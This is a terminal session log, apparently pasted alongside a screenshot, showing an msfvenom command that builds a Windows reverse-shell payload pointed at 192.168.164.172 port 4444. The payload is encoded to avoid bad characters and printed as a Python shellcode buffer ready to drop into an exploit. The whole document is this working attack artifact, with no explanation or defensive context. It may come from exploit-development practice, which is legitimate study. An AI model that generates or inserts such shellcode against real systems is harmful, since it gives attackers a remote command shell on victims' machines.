 root@demon:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.164.172 lport=4444 EXITFUNC=thread -f python -a x86 -b "\x0a\x40\x0d\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xba\x30\x96\xbc\xa0\xdd\xc4\xd9\x74\x24\xf4\x5e\x29"
buf += b"\xc9\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03\x66\x98\x5e"
buf += b"\x55\x7a\x4c\x1c\x96\x82\x8d\x41\x1e\x67\xbc\x41\x44"
buf += b"\xec\xef\x71\x0e\xa0\x03\xf9\x42\x50\x97\x8f\x4a\x57"
buf += b"\x10\x25\xad\x56\xa1\x16\x8d\xf9\x21\x65\xc2\xd9\x18"
buf += b"\xa6\x17\x18\x5c\xdb\xda\x48\x35\x97\x49\x7c\x32\xed"
buf += b"\x51\xf7\x08\xe3\xd1\xe4\xd9\x02\xf3\xbb\x52\x5d\xd3"
buf += b"\x3a\xb6\xd5\x5a\x24\xdb\xd0\x15\xdf\x2f\xae\xa7\x09"
buf += b"\x7e\x4f\x0b\x74\x4e\xa2\x55\xb1\x69\x5d\x20\xcb\x89"
buf += b"\xe0\x33\x08\xf3\x3e\xb1\x8a\x53\xb4\x61\x76\x65\x19"
buf += b"\xf7\xfd\x69\xd6\x73\x59\x6e\xe9\x50\xd2\x8a\x62\x57"
buf += b"\x34\x1b\x30\x7c\x90\x47\xe2\x1d\x81\x2d\x45\x21\xd1"
buf += b"\x8d\x3a\x87\x9a\x20\x2e\xba\xc1\x2c\x83\xf7\xf9\xac"
buf += b"\x8b\x80\x8a\x9e\x14\x3b\x04\x93\xdd\xe5\xd3\xd4\xf7"
buf += b"\x52\x4b\x2b\xf8\xa2\x42\xe8\xac\xf2\xfc\xd9\xcc\x98"
buf += b"\xfc\xe6\x18\x0e\xac\x48\xf3\xef\x1c\x29\xa3\x87\x76"
buf += b"\xa6\x9c\xb8\x79\x6c\xb5\x53\x80\xe7\x7a\x0b\x2e\x5b"
buf += b"\x12\x4e\x2e\xb5\xbf\xc7\xc8\xdf\x2f\x8e\x43\x48\xc9"
buf += b"\x8b\x1f\xe9\x16\x06\x5a\x29\x9c\xa5\x9b\xe4\x55\xc3"
buf += b"\x8f\x91\x95\x9e\xed\x34\xa9\x34\x99\xdb\x38\xd3\x59"
buf += b"\x95\x20\x4c\x0e\xf2\x97\x85\xda\xee\x8e\x3f\xf8\xf2"
buf += b"\x57\x07\xb8\x28\xa4\x86\x41\xbc\x90\xac\x51\x78\x18"
buf += b"\xe9\x05\xd4\x4f\xa7\xf3\x92\x39\x09\xad\x4c\x95\xc3"
buf += b"\x39\x08\xd5\xd3\x3f\x15\x30\xa2\xdf\xa4\xed\xf3\xe0"
buf += b"\x09\x7a\xf4\x99\x77\x1a\xfb\x70\x3c\x3a\x1e\x50\x49"
buf += b"\xd3\x87\x31\xf0\xbe\x37\xec\x37\xc7\xbb\x04\xc8\x3c"
buf += b"\xa3\x6d\xcd\x79\x63\x9e\xbf\x12\x06\xa0\x6c\x12\x03"
root@demon:~#